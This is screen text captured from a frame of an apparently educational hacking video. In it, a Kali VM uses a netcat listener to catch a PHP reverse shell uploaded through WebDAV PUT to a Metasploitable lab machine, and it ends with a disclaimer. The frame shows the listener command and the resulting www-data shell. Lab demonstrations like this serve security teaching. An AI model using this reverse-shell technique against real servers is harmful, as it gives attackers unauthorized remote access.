 VenkiCEH_KaliVM_2020 - VMware Workstation
File Edit View VM Tabs Help
~/Desktop/YouTube/HT... 192.168.1.157/dav/Curl.... root@KaliVM: /home/ve... root@KaliVM: /home/ve... HTTP_PUT Net
root@KaliVM: /home/venki
root@KaliVM: /home/venki/Desktop/YouTube/HTTP_PUT
File Edit View Search Terminal Help
┌──(root💀KaliVM)-[/home/venki/Desktop/YouTube/HTTP_PUT]
└─# ls
Commands Curl.php Meter.php NMAP.php ReverseShell.php
┌──(root💀KaliVM)-[/home/venki/Desktop/YouTube/HTTP_PUT]
└─# netcat -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.1.178] from (UNKNOWN) [192.168.1.157] 43773
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00
UTC 2008 i686 GNU/Linux
07:01:41 up 53 min, 2 users, load average: 0.07, 0.03, 0.07
USER TTY FROM LOGIN@ IDLE JCPU PCPU W
HAT
msfadmin tty1 - 06:09 27:20m 0.01s 0.01s -
bash
root pts/0 :0.0 06:09 52:06m 0.00s 0.00s -
bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$
192.168.1.157/dav/Curl.ph
Not secure 192.168.1.157/dav/Curl.php
Apps Studio Nerimurai Kon... Venki CEH Vila
WARNING: Failed to daemonise. This is quite common and not fatal.
Successfully opened reverse shell to 192.168.1.178:1234
Nerimurai Kondhar
NERIMURAI
KONDHAR
Disclaimer: This video is for educationational purpose only. Do not try this without permission.